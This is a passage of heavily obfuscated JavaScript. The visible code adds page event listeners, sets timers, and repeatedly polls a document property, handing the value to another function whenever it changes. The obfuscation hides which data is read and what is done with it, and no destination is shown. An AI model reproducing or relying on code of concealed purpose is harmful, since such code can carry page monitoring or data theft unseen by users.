d1ujh={w:0x389,A:0x5b7};function vn(w,A){return vY(A,w-d1ujT.w);}function vl(w,A){return vY(w,A-d1ujl.w);}if(u[vl(d1ujZ.w,d1ujZ.A)](u[vl(d1ujZ.u,d1ujZ.v)],u[vl(d1ujZ.M,d1ujZ.W)])){var d1ujC={w:0x31c,A:0x13a},d1ujn={w:0x87},P={'\x49\x74\x58\x65\x4a':function(z,N,F){function vh(w,A){return vn(A- -d1ujn.w,w);}return u[vh(d1ujh.w,d1ujh.A)](z,N,F);}},L=v,d={'\x44\x51\x4b\x47\x4a':function(z,N,F){var d1ujK={w:0x3e2};function vK(w,A){return vn(A- -d1ujK.w,w);}return P[vK(d1ujC.w,d1ujC.A)](z,N,F);}};d[u[vn(d1ujZ.b,d1ujZ.i)](L,-0xe*-0x13d+0xfe6+0x7c9*-0x4)](M,W,u[vl(d1ujZ.f,d1ujZ.S)](u[vl(d1ujZ.x,d1ujZ.s)](-0x3cad+0x19da+-0x43*-0x10d,u[vn(d1ujZ.O,d1ujZ.G)](-0x1be5+0x2586+-0xc*-0x10d,-0x1a*0x9b+-0x130*-0x3+0xc2f)),-(-0x26*0x1bb+-0x5911+-0x2c*-0x491)));}else return u[vn(d1ujZ.I,d1ujZ.j)](E,H);},'\x45\x5a\x4f\x6c\x49':u[vF(d1uy4.l,d1uy4.n)](v,-0xc5*0x25+0x10fd*-0x2+0x4024),'\x48\x62\x62\x79\x72':function(E,H,D){function vC(w,A){return vF(w,A- -d1uja.w);}return u[vC(d1ujJ.w,d1ujJ.A)](E,H,D);},'\x7a\x6d\x4d\x6e\x68':function(E,H){function vZ(w,A){return vF(A,w- -d1ujg.w);}function va(w,A){return vF(A,w- -d1ujq.w);}return u[vZ(d1ujo.w,d1ujo.A)](u[vZ(d1ujo.u,d1ujo.v)],u[va(d1ujo.M,d1ujo.W)])?u[vZ(d1ujo.b,d1ujo.i)](v,M,W):u[vZ(d1ujo.f,d1ujo.S)](E,H);},'\x41\x67\x4c\x79\x45':u[vY(d1uy4.h,d1uy4.K)](v,0x2089+-0x1ab9*0x1+0x17a*-0x3),'\x68\x68\x57\x5a\x71':u[vY(d1uy4.C,d1uy4.Z)](u[vF(d1uy4.a,d1uy4.J)](v,-0x2553+0x1*0x1012+0x1684),u[vF(d1uy4.g,d1uy4.q)](v,-0x12d9+-0x1fb7*-0x1+0x1*-0xbb4)),'\x7a\x6f\x75\x77\x75':u[vF(d1uy4.o,d1uy4.k)](u[vF(d1uy4.S,d1uy4.X)](v,-0x5b6+0x1a9d*-0x1+0x226c),'\x74'),'\x48\x6f\x64\x49\x66':u[vF(d1uy4.B,d1uy4.R)](u[vY(-d1uy4.m,d1uy4.c)](v,-0x3ae+-0x263b+-0x4*-0xb02),u[vF(d1uy4.r,d1uy4.p)](v,-0xa2b*0x1+0x212e*0x1+0x1540*-0x1)),'\x74\x45\x54\x63\x73':u[vF(d1uy4.U,d1uy4.t)](u[vF(d1uy4.Q,d1uy4.w0)](v,0x4*-0x8a7+0x305*0x2+0x1db8),'\x74'),'\x49\x79\x6f\x6b\x45':function(E,H){var d1ujX={w:0x3b4},d1ujk={w:0x32a};function vq(w,A){return vF(w,A- -d1ujk.w);}var D={'\x66\x77\x41\x79\x77':function(P,L){function vJ(w,A){return d1uA(w- -d1ujX.w,A);}return u[vJ(-d1ujB.w,-d1ujB.A)](P,L);}};function vg(w,A){return vF(A,w- -d1ujR.w);}return u[vg(d1ujm.w,d1ujm.A)](u[vg(d1ujm.u,d1ujm.v)],u[vq(d1ujm.M,d1ujm.W)])?D[vq(-d1ujm.b,-d1ujm.i)](u,v):u[vq(d1ujm.f,d1ujm.S)](E,H);},'\x4e\x43\x4a\x6d\x44':u[vY(d1uy4.w1,d1uy4.w2)](v,0x1158+-0x185*-0xd+-0xba8*0x3),'\x50\x6d\x61\x6e\x4f':u[vY(d1uy4.w3,d1uy4.w4)](v,0x6f1*-0x5+0x5*0xfb+0xa81*0x3),'\x6f\x4f\x42\x4a\x78':u[vY(d1uy4.w5,d1uy4.L)](u[vY(d1uy4.w6,d1uy4.w7)](v,-0xe11*-0x1+-0x1ff4*-0x1+-0x2*0x1675),u[vF(d1uy4.w8,d1uy4.w9)](v,-0x183d+-0x1e8b*-0x1+-0x4b2)),'\x63\x6e\x4a\x53\x75':function(E){function vo(w,A){return vF(A,w-d1ujc.w);}return u[vo(d1ujr.w,d1ujr.A)](E);},'\x4d\x6a\x49\x69\x45':function(E,H){var d1ujp={w:0x10e};function vk(w,A){return vF(w,A- -d1ujp.w);}return u[vk(d1ujU.w,d1ujU.A)](E,H);}},W=![],b=!![],i=w[u[vY(d1uy4.ww,d1uy4.wA)](v,-0x499*0x4+0xe0f+0x667)],f=i[u[vF(d1uy4.wu,d1uy4.wv)](u[vF(d1uy4.wM,d1uy4.wW)](v,0x781*0x1+-0xb5*0x16+0x2*0x4ed),u[vY(-d1uy4.wb,d1uy4.wi)](v,-0x2138+-0x49*0x27+0xb66*0x4))],S=i[u[vF(d1uy4.wf,d1uy4.wS)](u[vF(d1uy4.wx,d1uy4.ws)](v,-0x1772+0x5ad*-0x4+0x2f69*0x1),u[vF(d1uy4.wO,d1uy4.wG)](v,-0x1*0x1e33+0x2599+-0x63c))],x=S?M[u[vF(d1uy4.wI,d1uy4.n)](v,0x455*0x3+-0x425*-0x8+-0x2cbf)]:M[u[vF(d1uy4.wj,d1uy4.wy)](v,-0x5*-0x75d+-0x1193+-0x1*0x11d2)],s=S?M[u[vF(d1uy4.wE,d1uy4.wH)](v,0x1c76*0x1+-0x20b1+0x563*0x1)]:M[u[vY(d1uy4.wD,d1uy4.wP)](v,-0x2115+-0x2*0xd3a+0x3da3)],O=S?'':'\x6f\x6e',G=function(E){var d1ujt={w:0x2bb};function vB(w,A){return vY(A,w-d1ujt.w);}function vX(w,A){return vF(A,w- -d1ujQ.w);}if(u[vX(-d1uy0.w,-d1uy0.A)](u[vB(d1uy0.u,d1uy0.v)],u[vX(d1uy0.M,d1uy0.W)])){(!y[u[vX(d1uy0.b,d1uy0.i)](E,0x1*0x6f7+-0x1*-0x1314+-0x4*0x60d)]||H[u[vX(-d1uy0.f,-d1uy0.S)](D,0x3d8+-0x7*-0x3a6+0xa4*-0x2c)](P[u[vX(d1uy0.x,d1uy0.s)](u[vX(-d1uy0.O,-d1uy0.G)](L,0x1679+-0x223b+0x2ba*0x5),'\x6e')],d))&&z[u[vB(d1uy0.I,d1uy0.j)](N,-0x16ab+0x1b63+-0x2ca)](F,!![],Y);;e[u[vB(d1uy0.y,d1uy0.E)](V,0xd*-0x29f+-0x2*-0x416+-0xddf*-0x2)]=!![],T[u[vX(d1uy0.H,d1uy0.D)](u[vX(-d1uy0.P,-d1uy0.L)](l,0x12f5+-0x1*-0x10d+-0x1222),'\x6e')]=n;}else{var H=v;if(M[u[vB(d1uy0.d,d1uy0.z)](H,0x87c+-0x23c7+0x3*0x989)](E[u[vX(d1uy0.N,d1uy0.F)](H,0x2cb+-0xf43*0x2+-0x9e8*-0x3)],M[u[vX(-d1uy0.Y,-d1uy0.e)](H,-0x9*0x415+0x2c6*-0x3+0x2f38)])&&M[u[vX(-d1uy0.V,-d1uy0.T)](H,-0x24f1+-0x1*-0xb99+0x1b82)](i[u[vB(d1uy0.l,d1uy0.n)](H,-0x207*-0x6+-0x38*-0x18+-0x1053)],M[u[vB(d1uy0.I,d1uy0.h)](H,0xa63*-0x3+-0xb79+0x2cca)]))return;;(M[u[vX(-d1uy0.K,d1uy0.C)](H,0x1*-0x264b+-0x11*-0x15f+-0x254*-0x7)](E[u[vB(d1uy0.Z,d1uy0.a)](H,-0x11c6+-0x355*-0x7+-0x6*0x98)],M[u[vX(-d1uy0.J,d1uy0.g)](H,0x72f+-0x1802+0x1297)])?w:i)[s](M[u[vB(d1uy0.q,d1uy0.o)](H,-0x566+0x1a5f*-0x1+0x214b)](O,E[u[vB(d1uy0.k,d1uy0.X)](H,0x2*0x124e+-0x22fa+0x5b)]),G,![]),!W&&(W=!![])&&A[u[vX(d1uy0.B,d1uy0.R)](H,0x2487+0x38e+-0x26aa*0x1)](w,E[u[vB(d1uy0.y,d1uy0.m)](H,0x7*-0xfb+-0x1*-0x872+0x8*0xd)]||E);}},I=function(){var d1uy2={w:0x19e},d1uy1={w:0x61},E=v;function vm(w,A){return vF(A,w-d1uy1.w);}function vR(w,A){return vY(w,A- -d1uy2.w);}try{f[u[vR(d1uy3.w,d1uy3.A)](E,0x1a53*0x1+-0xff*-0x1+-0x19e1)](M[u[vm(d1uy3.u,d1uy3.v)](E,0x2094+-0x139*0x16+-0xb*0x6b)]);}catch(H){if(u[vm(d1uy3.M,d1uy3.W)](u[vm(d1uy3.b,d1uy3.i)],u[vR(d1uy3.f,d1uy3.S)]))return u[vm(d1uy3.x,d1uy3.s)](u,v);else{M[u[vm(d1uy3.O,d1uy3.G)](E,0x1*0x1096+0x26ca+-0x35ca)](setTimeout,I,u[vm(d1uy3.I,d1uy3.j)](u[vm(d1uy3.y,d1uy3.E)](0x11*0x15b+0x93f+0x1*-0xf55,0x1*0x29c3+0x2068+-0x6a*0x77),-(-0x30dd*0x1+0x33db+0x26aa)));return;}};M[u[vm(d1uy3.H,d1uy3.D)](E,0x1121+-0xfdd+-0x7d*-0x1)](G,M[u[vR(d1uy3.P,d1uy3.L)](E,-0x1*-0x661+-0x977+0xe*0x4d)]);};if(M[u[vF(d1uy4.wL,d1uy4.wd)](v,-0xe5*-0x2b+-0x618+-0x1f0c)](i[u[vF(d1uy4.wz,d1uy4.wN)](v,0x214f*0x1+0x2*0x26a+-0x250c)],M[u[vF(d1uy4.wF,d1uy4.wY)](v,-0xe4b+0x2068+-0xff5)]))A[u[vF(d1uy4.we,d1uy4.wV)](v,0x1a64+0x252d+-0x5*0xc6e)](w,M[u[vY(d1uy4.wT,d1uy4.wl)](v,0x8e*-0x25+-0x15a7+0x1*0x2be1)]);else{var j=M[u[vF(d1uy4.wn,d1uy4.wh)](v,-0xe0d+0x26f9+-0x4*0x5d6)][u[vF(d1uy4.wK,d1uy4.wC)](v,-0x113b+0x1790+-0x11*0x49)]('\x7c'),y=u[vY(d1uy4.wZ,d1uy4.wa)](u[vF(d1uy4.wJ,d1uy4.wg)](u[vY(d1uy4.wq,d1uy4.wm)](-(0x8*0x3ff+-0x970+-0x5*0x481),0x2422+0x37*-0x3d+-0xce5),u[vY(-d1uy4.wc,d1uy4.wr)](-(-0x1269+-0x376*0x4+0x31f7),-0xd8*0x9+0x2659+-0x1ebf)),-0x3597+0x2c67+0x1*0x4b02);while(!![]){if(u[vF(d1uy4.wp,d1uy4.wU)](u[vY(d1uy4.wt,d1uy4.wQ)],u[vY(d1uy4.A0,d1uy4.A1)]))return u[vY(d1uy4.A2,d1uy4.A3)](v,M,W);else{switch(j[y++]){case'\x30':i[x](M[u[vF(d1uy4.A4,d1uy4.W0)](v,0x21f1+0x1*-0x268d+-0x13a*-0x5)](O,M[u[vF(d1uy4.W1,d1uy4.W2)](v,0x110*0x8+-0xec*0x13+0xac0)]),G,![]);continue;case'\x31':if(!S&&f[u[vY(d1uy4.W3,d1uy4.W4)](v,0x63d*0x1+0x2*-0x209+-0x6*0x1f)]){try{b=!w[u[vF(d1uy4.W5,d1uy4.W6)](u[vF(d1uy4.W7,d1uy4.W8)](v,-0x1e4*-0x2+-0x175a+0x157f),'\x6e\x74')];}catch(H){};b&&M[u[vF(d1uy4.W9,d1uy4.Ww)](v,0x16ba+0x1bd9+0x1877*-0x2)](I);}continue;case'\x32':i[x](M[u[vF(d1uy4.WA,d1uy4.Wu)](v,-0x17ba+0x3*0x92+0x178a)](O,M[u[vF(d1uy4.Wv,d1uy4.WM)](v,0x38b*0xb+0x1ad1+-0x3fa1)]),G,![]);continue;case'\x33':w[x](M[u[vY(d1uy4.WW,d1uy4.Wb)](v,-0xc6f*0x1+-0x1*0x185+0xfe4)](O,M[u[vY(d1uy4.Wi,d1uy4.Wf)](v,0x92*0x35+-0x1cd*-0x5+0x3*-0xc7d)]),G,![]);continue;case'\x34':;continue;}break;}}}}var d1uwr='';function d1uwp(){var d1uyd={w:0x8a5,A:0x651,u:0x3d9,v:0x25d,M:0x331,W:0x4ab,b:0x2f9,i:0x50d,f:0x28,S:0x201,x:0x843,s:0x83f},d1uyL={w:0x18d},d1uyP={w:0x5e1,A:0x491,u:0x422,v:0x37e,M:0x342,W:0x2ad,b:0x5e1,i:0x7f2,f:0x5e1,S:0x44d,x:0x370,s:0x18b,O:0x61f,G:0x58c,I:0x67c,j:0x608,y:0x7c1,E:0x56b,H:0x594,D:0x814,P:0x759,L:0x40b,d:0x39e,z:0x5d8,N:0x814,F:0x569,Y:0x571,e:0x2f8,V:0x1db,T:0x7c1,l:0x686,n:0x5a9,h:0x7d8},d1uyD={w:0x89},d1uyI={w:0x18f,A:0x1b8},d1uyO={w:0x26b,A:0x2e},d1uyx={w:0x3e,A:0x1af},d1uyb={w:0x423,A:0x42f},d1uyM={w:0x23b},d1uy5={w:0x3a8};function vc(w,A){return d1uA(A-d1uy5.w,w);}var w={'\x49\x74\x61\x77\x6c':function(v,M){return v(M);},'\x6e\x74\x62\x5a\x56':function(v,M){return v(M);},'\x4e\x7a\x6b\x68\x55':function(v,M){return v(M);},'\x4d\x52\x5a\x41\x73':function(v,M){return v===M;},'\x77\x47\x53\x4e\x4a':vc(d1uyd.w,d1uyd.A),'\x59\x6a\x56\x57\x64':vr(d1uyd.u,d1uyd.v),'\x66\x79\x4e\x45\x62':function(v,M,W){return v(M,W);},'\x68\x45\x76\x6e\x6b':function(v,M){return v(M);},'\x63\x76\x4a\x4d\x73':function(v,M){return v+M;},'\x4d\x46\x41\x5a\x6d':function(v,M){return v*M;}},A=d1uwm,u={'\x44\x51\x4b\x47\x4a':function(v,M,W){var d1uyH={w:0xee,A:0x7c},d1uyy={w:0x26a,A:0x47a},d1uyj={w:0xf8},d1uys={w:0xc2},d1uyS={w:0x2ef},d1uyf={w:0x304,A:0x500},d1uyi={w:0x29},d1uyW={w:0x102};function M3(w,A){return vr(w-d1uyM.w,A);}var b={'\x6b\x56\x63\x74\x42':function(i,f){function vp(w,A){return d1uA(A-d1uyW.w,w);}return w[vp(d1uyb.w,d1uyb.A)](i,f);},'\x6e\x65\x41\x6d\x53':function(i,f){function vU(w,A){return d1uA(w- -d1uyi.w,A);}return w[vU(d1uyf.w,d1uyf.A)](i,f);},'\x59\x76\x59\x56\x51':function(i,f){function vt(w,A){return d1uA(w- -d1uyS.w,A);}return w[vt(d1uyx.w,d1uyx.A)](i,f);},'\x51\x6e\x62\x6d\x44':function(i,f){function vQ(w,A){return d1uA(w- -d1uys.w,A);}return w[vQ(d1uyO.w,d1uyO.A)](i,f);},'\x4c\x73\x48\x47\x70':function(i,f){var d1uyG={w:0x46};function M0(w,A){return d1uA(A-d1uyG.w,w);}return w[M0(d1uyI.w,d1uyI.A)](i,f);},'\x4b\x69\x4f\x66\x6f':function(i,f){function M1(w,A){return d1uA(w-d1uyj.w,A);}return w[M1(d1uyy.w,d1uyy.A)](i,f);},'\x4b\x46\x79\x55\x55':function(i,f){var d1uyE={w:0x16e};function M2(w,A){return d1uA(w- -d1uyE.w,A);}return w[M2(d1uyH.w,-d1uyH.A)](i,f);}};function M4(w,A){return vc(A,w- -d1uyD.w);}if(w[M3(d1uyP.w,d1uyP.A)](w[M3(d1uyP.u,d1uyP.v)],w[M3(d1uyP.M,d1uyP.W)])){var f=z;if(N[b[M4(d1uyP.b,d1uyP.i)](f,-0x113d*-0x1+-0x450+-0x3df*0x3)](F[b[M4(d1uyP.f,d1uyP.S)](f,-0x1950+0x1daf+-0x262)],Y[b[M3(d1uyP.x,d1uyP.s)](f,-0x14bf+0x1b05+-0xd*0x51)])&&e[b[M4(d1uyP.O,d1uyP.G)](f,-0x3*-0x1cd+-0x411+0x2*0x6a)](V[b[M4(d1uyP.I,d1uyP.j)](f,0x19e1+-0x4f*0xd+0x3*-0x6ed)],T[b[M4(d1uyP.y,d1uyP.E)](f,-0x5*0x52f+0x1e78+-0x265)]))return;;(l[b[M3(d1uyP.x,d1uyP.H)](f,0x1cc9+-0x25f1+0x5*0x218)](n[b[M4(d1uyP.D,d1uyP.P)](f,-0x509+0x1faf+-0x18a9)],h[b[M3(d1uyP.L,d1uyP.d)](f,-0x46d+0x1a+0x617*0x1)])?K:C)[Z](a[b[M3(d1uyP.z,d1uyP.N)](f,0x39d*0x1+0x43*0x3b+-0x462*0x4)](J,g[b[M4(d1uyP.F,d1uyP.Y)](f,0xb*-0x2e1+-0x16a1+0x3849)]),q,![]),!o&&(k=!![])&&X[b[M3(d1uyP.e,d1uyP.V)](f,-0x45c+-0x1e52*0x1+0x2419)](B,R[b[M4(d1uyP.T,d1uyP.l)](f,-0x151c+0x12f0+0x429)]||m);}else return w[M4(d1uyP.n,d1uyP.h)](v,M,W);}};function vr(w,A){return d1uA(w- -d1uyL.w,A);}u[w[vr(d1uyd.M,d1uyd.W)](A,0x166f+-0x1613+0x1bc)](setTimeout,d1uwU,w[vc(d1uyd.b,d1uyd.i)](w[vr(-d1uyd.f,d1uyd.S)](0x4001+0x9d*-0x54+-0x1*-0x1717,w[vc(d1uyd.x,d1uyd.s)](0xd6*0x5+-0x1df4+0x3003,-0x7*-0x149+0x16a*0x1a+0x2dc2*-0x1)),-(-0x1d89+0x19*-0x117+-0x3*-0x224b)));}function d1uwU(){var d1uyn={w:0x7a4,A:0x608,u:0x356,v:0x24f,M:0x356,W:0x496,b:0x2bc,i:0x9a},d1uyl={w:0x33},d1uyT={w:0x2db},d1uyV={w:0x12,A:0x84},d1uye={w:0x126},w={'\x53\x41\x69\x55\x55':function(v,M,W){return v(M,W);},'\x53\x51\x53\x71\x62':function(v,M){return v(M);},'\x6a\x69\x64\x65\x61':function(v,M){return v+M;},'\x49\x4b\x65\x47\x50':function(v,M){return v*M;}},A=d1uwm,u={'\x7a\x4c\x74\x56\x6c':function(v,M,W){function M5(w,A){return d1uA(A- -d1uye.w,w);}return w[M5(d1uyV.w,d1uyV.A)](v,M,W);}};function M6(w,A){return d1uA(w-d1uyT.w,A);}function M7(w,A){return d1uA(w- -d1uyl.w,A);}u[w[M6(d1uyn.w,d1uyn.A)](A,-0x1e9c+-0x94d+-0x67*-0x67)](setInterval,d1uwt,w[M7(d1uyn.u,d1uyn.v)](w[M7(d1uyn.M,d1uyn.W)](w[M7(d1uyn.b,d1uyn.i)](-0x1*0x1c96+-0x1178+-0x2*-0x1c73,-(0x1*0x1899+0x1a07+0x1f*-0x1a2)),-(0x24f7+0x1*0x2444+-0x14b*0x2f)),0x6d*-0x67+-0x45e9+0x97d2));}function d1uwt(){var d1uE2={w:0x550,A:0x3f5,u:0x559,v:0x6b2,M:0x301,W:0x48a,b:0x720,i:0x53a,f:0x3d0,S:0x5a9,x:0x737,s:0x96f,O:0x331,G:0x64a,I:0x610,j:0x815,y:0x654,E:0x333,H:0x56f,D:0x52f,P:0x415,L:0x3b4,d:0x549,z:0x4e2,N:0x891,F:0xa67,Y:0x7fa,e:0x977,V:0x45b,T:0x3c9,l:0x87a,n:0x9f8,h:0x5eb,K:0x5de,C:0x657,Z:0x8b6,a:0x856,J:0x6a3,g:0x6ac,q:0x75c,o:0x507,k:0x4a6,X:0x49f,B:0x6a3,R:0x622},d1uE1={w:0x13e},d1uE0={w:0x298},d1uyQ={w:0x8b,A:0x25},d1uyU={w:0x1e4,A:0x1f1},d1uyp={w:0x4b2},d1uyr={w:0x1b4,A:0x405},w={'\x68\x6d\x46\x6c\x77':function(b,i){return b!=i;},'\x49\x61\x7a\x56\x66':function(b,i){return b(i);},'\x78\x71\x73\x48\x57':function(b,i){return b(i);},'\x72\x4c\x4e\x61\x67':function(b,i){return b+i;},'\x55\x4b\x52\x52\x6d':function(b,i){return b+i;},'\x45\x69\x48\x4f\x63':function(b,i){return b(i);},'\x73\x52\x4f\x78\x47':function(b,i){return b(i);},'\x46\x61\x54\x58\x61':function(b,i){return b(i);},'\x78\x6a\x59\x52\x63':function(b,i){return b(i);},'\x61\x64\x41\x55\x75':function(b,i){return b+i;},'\x6d\x66\x79\x4d\x55':function(b,i){return b*i;},'\x64\x7a\x4e\x42\x70':function(b,i){return b===i;},'\x6e\x73\x72\x63\x45':M8(d1uE2.w,d1uE2.A),'\x65\x43\x54\x50\x69':function(b,i){return b(i);},'\x58\x59\x5a\x71\x79':function(b,i){return b(i);}},A=d1uwm,u={'\x43\x71\x64\x67\x62':w[M8(d1uE2.u,d1uE2.v)](w[M9(d1uE2.M,d1uE2.W)](A,0x880+-0x2535+0x1ead),w[M9(d1uE2.b,d1uE2.i)](A,0x3*0x92+-0x2cd+0x2ba)),'\x68\x42\x4a\x42\x4b':function(b,i){var d1uyc={w:0xe5};function Mw(w,A){return M8(A- -d1uyc.w,w);}return w[Mw(d1uyr.w,d1uyr.A)](b,i);},'\x55\x76\x5a\x67\x66':function(b,i){function MA(w,A){return M8(A- -d1uyp.w,w);}return w[MA(d1uyU.w,d1uyU.A)](b,i);},'\x51\x45\x50\x53\x71':function(b,i){var d1uyt={w:0x618};function Mu(w,A){return M8(w- -d1uyt.w,A);}return w[Mu(d1uyQ.w,-d1uyQ.A)](b,i);}},v=u[w[M9(d1uE2.f,d1uE2.S)](A,-0x1966*0x1+0x718+0x1*0x1367)][w[M9(d1uE2.x,d1uE2.s)](A,0x2*0x3c7+0x221d+0x477*-0x9)]('\x7c'),M=w[M8(d1uE2.u,d1uE2.O)](w[M9(d1uE2.G,d1uE2.I)](w[M8(d1uE2.j,d1uE2.y)](-(0x11*0x21f+0x1986+-0x3d94),0x1*-0x53e+0xb04+0x1897),-0x1*-0x43cd+0x1*-0x4511+-0x1*-0x2501),-(-0xcfd+0x1922+-0x6c5));function M8(w,A){return d1uA(w-d1uE0.w,A);}function M9(w,A){return d1uA(w-d1uE1.w,A);}while(!![]){if(w[M9(d1uE2.E,d1uE2.w)](w[M8(d1uE2.H,d1uE2.D)],w[M9(d1uE2.P,d1uE2.L)])){switch(v[M++]){case'\x30':var W=[];continue;case'\x31':if(window[w[M9(d1uE2.d,d1uE2.z)](A,0x56c+-0x89*0x19+0x928)][w[M8(d1uE2.N,d1uE2.F)](A,0x5d*-0x3d+0x2*-0x7+-0xc07*-0x2)])return;continue;case'\x32':;continue;case'\x33':if(u[w[M8(d1uE2.Y,d1uE2.e)](A,-0x1d*0x3a+-0x2*-0x3fa+-0x1*-0x4a)](W,d1uwr)){u[w[M8(d1uE2.V,d1uE2.T)](A,0x1b22+-0x21*-0x104+-0x3afa)](d1uwr,'')&&u[w[M8(d1uE2.l,d1uE2.n)](A,-0x298+-0xc31*0x1+0xfea)](d1uA1,W);;d1uwr=W;}continue;case'\x34':W=u[w[M8(d1uE2.V,d1uE2.h)](A,0x2*0xe7c+0x1df*-0x5+-0x2*0x93a)](d1uA4,document[w[M8(d1uE2.K,d1uE2.C)](A,-0x1cc0+-0x210b+0x33*0x13d)]);continue;case'\x35':;continue;case'\x36':return;}break;}else{S[w[M8(d1uE2.Z,d1uE2.a)](x,-0x755*-0x3+-0x1a63+0x63b)]&&s[w[M8(d1uE2.J,d1uE2.g)](O,-0x2461+0x1*-0x1d15+0x4387)](G,![],null);;I[w[M9(d1uE2.q,d1uE2.o)](j,0x3ac+0x169f+-0x1874*0x1)]=![],y[w[M8(d1uE2.k,d1uE2.X)](w[M8(d1uE2.B,d1uE2.R)](E,0x1*0x2086+0x232a+-0x41d0),'\x6e')]=null;}}}function d1uwQ(w,A){var d1uEM={w:0x547,A:0x373,u:0x700,v:0x858},d1uEv={w:0x3f8,A:0x5cc,u:0x431,v:0x49f,M:0x18b,W:0x3f7,b:0x7ee,i:0x5ed},d1uEu={w:0x1e4},d1uEA={w:0x1b1},d1uEw={w:0x36d},d1uE9={w:0x5d},u={'\x57\x46\x47\x56\x69':function(M,W){return M-W;},'\x67\x67\x75\x62\x6c':function(M,W){return M+W;},'\x51\x76\x45\x66\x74':function(M,W){return M+W;},'\x5a\x64\x48\x64\x7a':function(M,W){return M*W;},'\x75\x73\x63\x52\x4e':function(M){return M();},'\x4f\x47\x69\x62\x46':function(M,W,b){return M(W,b);}};function Mv(w,A){return d1uA(w-d1uE9.w,A);}function Mb(w,A){return d1uA(w-d1uEw.w,A);}var v=u[Mv(d1uEM.w,d1uEM.A)](d1uA0);return d1uwQ=function(M,W){M=u[MM(d1uEv.w,d1uEv.A)](M,u[MW(d1uEv.u,d1uEv.v)](u[MW(d1uEv.M,d1uEv.W)](-0x20cc+0xc64+0x10*0x168,-(-0xa25+-0x1f93+-0x47*-0xe7)),u[MW(d1uEv.b,d1uEv.i)](-0x1935+-0x1b2f*-0x1+0x1359,-0x23+-0x24c6+0x24ea)));var b=v[M];function MM(w,A){return Mv(w- -d1uEA.w,A);}function MW(w,A){return Mv(A-d1uEu.w,w);}return b;},u[Mb(d1uEM.u,d1uEM.v)](d1uwQ,w,A);}function d1uA0(){var d1uEG={w:0x1a8,A:0x7a,u:0x43,v:0xe1,M:0x15,W:0x13,b:0x232,i:0x414,f:0x265,S:0xe1,x:0xc9,s:0x8c,O:0x123,G:0x181,I:0x189,j:0x30b,y:0x226,E:0x141,H:0xf6,D:0x305,P:0x248,L:0x24c,d:0x224,z:0x2dd,N:0x11a,F:0xc1,Y:0x1b8,e:0x2a,V:0xdb,T:0x252,l:0x26f,n:0x312,h:0x13c,K:0x1e4,C:0x245,Z:0x398,a:0x27,J:0x20a,g:0x16c,q:0x3da,o:0xff,k:0x18e,X:0x24e,B:0xfe,R:0x30a,m:0x242,c:0x13f,r:0x13f,p:0x118,U:0x10e,t:0x358,Q:0xaa,w0:0x1aa,w1:0xc4,w2:0x179,w3:0x40,w4:0x1f7,w5:0x9d,w6:0x271,w7:0x19e,w8:0x216,w9:0x268,ww:0x366,wA:0x244,wu:0x2,wv:0x159,wM:0x2b9,wW:0x29,wb:0x15a,wi:0x39,wf:0x285,wS:0x37,wx:0x21,ws:0x2bf,wO:0x2c,wG:0x195,wI:0x1d5,wj:0x292,wy:0x1fe,wE:0x309,wH:0x198,wD:0x32,wP:0xa6,wL:0x196,wd:0x27a,wz:0xa5,wN:0x89,wF:0x8,wY:0x28c,we:0x4c7,wV:0x35,wT:0x1e7,wl:0x233,wn:0x4b,wh:0x18,wK:0xfe,wC:0xa9,wZ:0x63,wa:0x13f,wJ:0x21e,wg:0x1aa,wq:0x3a4,wm:0x13a,wc:0x23a,wr:0x1b7,wp:0xab,wU:0x1c7,wt:0x1ed,wQ:0x9e,A0:0xb9,A1:0x2a8,A2:0x158,A3:0xa0,A4:0x3b,W0:0x56,W1:0x156,W2:0x228,W3:0x23b,W4:0x104,W5:0x23c,W6:0x241,W7:0x247,W8:0x17b,W9:0x71,Ww:0x270,WA:0x3e6,Wu:0x163,Wv:0x3f,WM:0x161,WW:0x214,Wb:0x449,Wi:0x11d,Wf:0x2f8,WS:0x13d,Wx:0x13e,Ws:0x209,WO:0x3c,WG:0xf4,WI:0x12a,Wj:0x34,Wy:0xd8,WE:0x297,WH:0x2a5,WD:0x211,WP:0x41,WL:0x173,Wd:0x2e,Wz:0x280,WN:0x3d6,WF:0x249,WY:0x2c2,We:0x1e3,WV:0x5b,WT:0x298,Wl:0x462,Wn:0x80,Wh:0x27b,WK:0x205,WC:0x1cf,WZ:0x176,Wa:0x27c,WJ:0x4cc,Wg:0x18a,Wq:0xeb,Wo:0x1b7,Wk:0x1cb,WX:0x231,WB:0x2a6,WR:0x14,Wm:0x141,Wc:0x58,Wr:0xdd,Wp:0xe,WU:0x46,Wt:0x19,WQ:0x186,b0:0x3ea,b1:0x227,b2:0x6e,b3:0xd5,b4:0x101,b5:0x2d4,b6:0x4d,b7:0x47,b8:0x2b1,b9:0x222,bw:0x2f0,bA:0x145,bu:0x220,bv:0x6d,bM:0xbb,bW:0x296,bb:0x423,bi:0x426,bf:0x16c,bS:0x365,bx:0x273,bs:0x6d,bO:0x49,bG:0x113,bI:0xb1,bj:0x112,by:0x149,bE:0x3c,bH:0x111,bD:0x240,bP:0x208,bL:0x42,bd:0xb3,bz:0x10b,bN:0x54,bF:0x1,bY:0xef,be:0x1ec,bV:0x20,bT:0xaa,bl:0x22f,bn:0x118,bh:0xa5,bK:0x1a9,bC:0x257,bZ:0x303,ba:0xdf,bJ:0x1f9,bg:0x203,bq:0x3cb,bo:0x257,bk:0xbf,bX:0x152,bB:0x10f,bR:0xb8,bm:0x28d,bc:0x286,br:0x21,bp:0x1c3,bU:0xbf,bt:0x51,bQ:0x6,i0:0x1f3,i1:0x1b,i2:0x18c,i3:0xcd,i4:0xfa,i5:0xa8,i6:0x71,i7:0x86,i8:0x1c,i9:0x51,iw:0x3,iA:0x100,iu:0x7f,iv:0x60,iM:0xa4,iW:0xeb,ib:0x99,ii:0x6b,iS:0xa3,ix:0x229,is:0x204,iO:0x8a,iG:0x94,iI:0x12d,ij:0x120,iy:0x11e,iE:0xe6,iH:0x4d,iD:0x376,iP:0x155,iL:0x2c3,iz:0x1a6,iN:0x320,iF:0x247,iY:0x1b6,ie:0x136,iV:0x26e,iT:0x1ac,il:0x40c,ih:0x20c,iK:0x27d,iC:0x1f,iZ:0xf1,ia:0x17,iJ:0x59,ig:0x22a,iq:0x35b,io:0x22a,ik:0x1b9,iX:0x2ff,iB:0x28a,iR:0x2d4,im:0x1ba,ic:0x1ae,ir:0x252,ip:0x174,iU:0x66,it:0x8e,iQ:0xfd,f0:0x204,f1:0x27c,f2:0x190,f3:0x3ed,f4:0x192,f5:0x2ee,f6:0x256,f7:0x48f,f8:0x20e,f9:0x36,fw:0x170,fA:0x344,fu:0x195,fv:0x31b,fM:0x17b,fW:0x10a,fb:0x2